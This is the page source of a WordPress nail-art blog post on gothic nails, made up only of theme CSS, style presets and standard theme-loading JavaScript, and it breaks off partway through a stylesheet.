.td-header-main-menu{padding-left:2px}}.td-header-style-10 #td-header-menu{display:table;margin:0 auto}@media (max-width:767px){.td-header-style-10 #td-header-menu{display:block}}.td-social-icon-wrap>a{display:inline-block}.td-social-icon-wrap .td-icon-font{font-size:12px;width:30px;height:24px;line-height:24px}@media (max-width:767px){.td-social-icon-wrap{margin:0 3px}}.td_module_mx3{position:relative;padding-bottom:53px;margin-bottom:18px}@media (max-width:767px){.td_module_mx3{width:48%;float:left;padding-bottom:73px;margin-bottom:0}.td_module_mx3:nth-child(even){margin-left:4%}}@media (max-width:500px){.td_module_mx3{width:100%;float:left;padding-bottom:75px}.td_module_mx3:nth-child(even){margin-left:0}}.td_module_mx3 .td-module-meta-info{position:absolute;bottom:7px;width:284px;background-color:#fff;border-bottom:1px dashed #f1f1f1;margin:0 20px;padding:14px 20px 25px}@media (min-width:1019px) and (max-width:1140px){.td_module_mx3 .td-module-meta-info{width:270px;margin:0 15px}}@media (min-width:768px) and (max-width:1018px){.td_module_mx3 .td-module-meta-info{width:208px;margin:0 10px;padding:9px 16px 25px}}@media (max-width:767px){.td_module_mx3 .td-module-meta-info{width:90%;margin:0 5%;bottom:33px;padding-left:5%;padding-right:5%;padding-bottom:20px;border-bottom:0}}.td_module_mx3 .entry-title{position:relative;font-size:17px;font-weight:700;line-height:21px;font-style:normal;margin:0 0 12px;height:auto;bottom:0}@media (min-width:768px) and (max-width:1018px){.td_module_mx3 .entry-title{font-size:15px}}@media (max-width:500px){.td_module_mx3 .entry-title{font-size:18px;line-height:26px;font-weight:500}}@media (max-width:767px){.td_module_mx3 .entry-thumb{width:100%}}.td_block_13{margin-bottom:40px}.td_block_13 .td_block_inner:after{content:'';clear:both;display:table}@media (min-width:768px) and (max-width:1018px){.td_block_13{margin-bottom:30px}}.td-pb-span4 .td_block_13{margin-bottom:22px}.td-post-template-2 .td-post-content{margin-top:0}.td-post-template-2 .td-post-header .entry-title{font-size:44px;line-height:54px;margin-bottom:5px}@media (max-width:767px){.td-post-template-2 .td-post-header .entry-title{margin-bottom:9px}}@media (max-width:1018px){.td-post-template-2 .td-post-header header .entry-title{font-size:32px;line-height:36px}}.td-post-template-2 .td-post-title .td-post-views{float:none;display:inline-block;vertical-align:top}.td-post-template-2 .td-post-featured-image img{width:auto}.td-pulldown-filter-list{display:none}:root{--accent-color:#fff}.header-search-wrap .td-drop-down-search:after,.td-scroll-up{background-color:#ea4d89}a{color:#ea4d89}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #ea4d89}@media (max-width:767px){body .td-header-wrap .td-header-main-menu{background-color:#fff!important}}.td-menu-background:before,.td-search-background:before{background:#333145;background:-moz-linear-gradient(top,#333145 0%,#ff92be 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#333145),color-stop(100%,#ff92be));background:-webkit-linear-gradient(top,#333145 0%,#ff92be 100%);background:-o-linear-gradient(top,#333145 0%,#ff92be 100%);background:-ms-linear-gradient(top,#333145 0%,#ff92be 100%);background:linear-gradient(to bottom,#333145 0%,#ff92be 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#333145',endColorstr='#ff92be',GradientType=0)}ul.sf-menu>.menu-item>a{font-family:chick;font-size:23px}ul.sf-menu>.td-menu-item>a{font-family:chick;font-size:23px}.td-post-template-2 .td-post-header .entry-title{font-family:chick}.td-post-content p,.td-post-content{font-family:chick;font-size:25px}.header-search-wrap .td-drop-down-search:after,.td-scroll-up{background-color:#ea4d89}a{color:#ea4d89}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #ea4d89}@media (max-width:767px){body .td-header-wrap .td-header-main-menu{background-color:#fff!important}}.td-menu-background:before,.td-search-background:before{background:#333145;background:-moz-linear-gradient(top,#333145 0%,#ff92be 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#333145),color-stop(100%,#ff92be));background:-webkit-linear-gradient(top,#333145 0%,#ff92be 100%);background:-o-linear-gradient(top,#333145 0%,#ff92be 100%);background:-ms-linear-gradient(top,#333145 0%,#ff92be 100%);background:linear-gradient(to bottom,#333145 0%,#ff92be 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#333145',endColorstr='#ff92be',GradientType=0)}ul.sf-menu>.menu-item>a{font-family:chick;font-size:23px}ul.sf-menu>.td-menu-item>a{font-family:chick;font-size:23px}.td-post-template-2 .td-post-header .entry-title{font-family:chick}.td-post-content p,.td-post-content{font-family:chick;font-size:25px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:.2;z-index:1}.td-social-handler i,.td-social-facebook i{font-size:14px}.td-social-twitter .td-icon-twitter{font-size:12px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp{font-size:18px}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}@media screen{.td-header-gradient:before{content:"";background:transparent url([data-uri]…MGAhQQCyEd++8AAAAUSURBVAjXY1AAQgMgdABCCBAAQQAT6AFRBPHcWgAAAABJRU5ErkJggg==);width:0;height:12px;position:absolute;left:0;bottom:-12px;z-index:1}.td-header-sp-logo{background-color:#fff}.td-left-smart-list{font-size:20px;color:#ea4d89}.td-right-smart-list{font-size:20px;color:#ea4d89}.td-left-smart-list,.td-right-smart-list{background-color:#fff}.td-left-smart-list{padding:12px 25px 2px 10px;left:0;text-transform:uppercase;float:left;position:relative;font-size:17px;color:#ea4d89;font-style:normal;right:0!important;width:100px}.td-right-smart-list{right:0;padding:2px 10px;text-transform:uppercase;float:right;position:relative;margin:8px 12px 8px 2px;font-size:17px;color:#ea4d89;font-style:normal}.td-controls{display:none}}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://chicnailart.com/wp-content/litespeed/ucss/fe129d736b866fb09cbaafb38d0ffd85.css?ver=75b51" /><script type="litespeed/javascript">!function(a){"use strict";var b=function(b,c,d){function e(a){return h.body?a():void setTimeout(function(){e(a)})}function f(){i.addEventListener&&i.removeEventListener("load",f),i.media=d||"all"}var g,h=a.document,i=h.createElement("link");if(c)g=c;else{var j=(h.body||h.getElementsByTagName("head")[0]).childNodes;g=j[j.length-1]}var k=h.styleSheets;i.rel="stylesheet",i.href=b,i.media="only x",e(function(){g.parentNode.insertBefore(i,c?g:g.nextSibling)});var l=function(a){for(var b=i.href,c=k.length;c--;)if(k[c].href===b)return a();setTimeout(function(){l(a)})};return i.addEventListener&&i.addEventListener("load",f),i.onloadcssdefined=l,l(f),i};"undefined"!=typeof exports?exports.loadCSS=b:a.loadCSS=b}("undefined"!=typeof global?global:this);!function(a){if(a.loadCSS){var b=loadCSS.relpreload={};if(b.support=function(){try{return a.document.createElement("link").relList.supports("preload")}catch(b){return!1}},b.poly=function(){for(var b=a.document.getElementsByTagName("link"),c=0;c<b.length;c++){var d=b[c];"preload"===d.rel&&"style"===d.getAttribute("as")&&(a.loadCSS(d.href,d,d.getAttribute("media")),d.rel=null)}},!b.support()){b.poly();var c=a.setInterval(b.poly,300);a.addEventListener&&a.addEventListener("load",function(){b.poly(),a.clearInterval(c)}),a.attachEvent&&a.attachEvent("onload",function(){a.clearInterval(c)})}}}(this);</script> <style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><style id='td-theme-inline-css' type='text/css'>@media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }</style> <script type="litespeed/javascript" data-src='https://chicnailart.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script> <link rel="https://api.w.org/" href="https://chicnailart.com/wp-json/" /><link rel="alternate" type="application/json" href="https://chicnailart.com/wp-json/wp/v2/posts/26917" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chicnailart.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://chicnailart.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.1.1" /><link rel='shortlink' href='https://chicnailart.com/?p=26917' /><link rel="alternate" type="application/json+oembed" href="https://chicnailart.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchicnailart.com%2Fgothic-nails%2F" /><link rel="alternate" type="text/xml+oembed" href="https://chicnailart.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchicnailart.com%2Fgothic-nails%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script type="litespeed/javascript">window.tdb_globals={"wpRestNonce":"7afeae4d3d","wpRestUrl":"https:\/\/chicnailart.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":!1},"isAjax":!1,"isAdminBarShowing":!1,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null}</script> <style id="tdb-global-colors">:root {--accent-color: #fff;}</style> <script type="litespeed/javascript">window.tdwGlobal={"adminUrl":"https:\/\/chicnailart.com\/wp-admin\/","wpRestNonce":"7afeae4d3d","wpRestUrl":"https:\/\/chicnailart.com\/wp-json\/","permalinkStructure":"\/%postname%\/"}</script> <script type="litespeed/javascript">window.tdaGlobal={"adminUrl":"https:\/\/chicnailart.com\/wp-admin\/","wpRestNonce":"7afeae4d3d","wpRestUrl":"https:\/\/chicnailart.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":26917}</script>  <script type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var tdc_is_installed="yes";var td_ajax_url="https:\/\/chicnailart.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.1.1";var td_get_template_directory_uri="https:\/\/chicnailart.com\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="snap";var tds_logo_on_sticky="show_header_logo";var tds_header_style="10";var td_please_wait="Please wait...";var td_email_user_pass_incorrect="User or password incorrect!";var td_email_user_incorrect="Email or username incorrect!";var td_email_incorrect="Email incorrect!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_theme_color_site_wide="#ea4d89";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";var td_magnific_popup_translation_tNext="Next (Right arrow key)";var td_magnific_popup_translation_tCounter="%curr% of %total%";var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";var tdBlockNonce="596bd99808";var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>@font-face {
                                      font-family: "chick";
                                      src: local("chick"), url("http://chicnailart.com/wp-content/uploads/2019/02/ERASLGHT.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #ea4d89;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ea4d89 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ea4d89;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
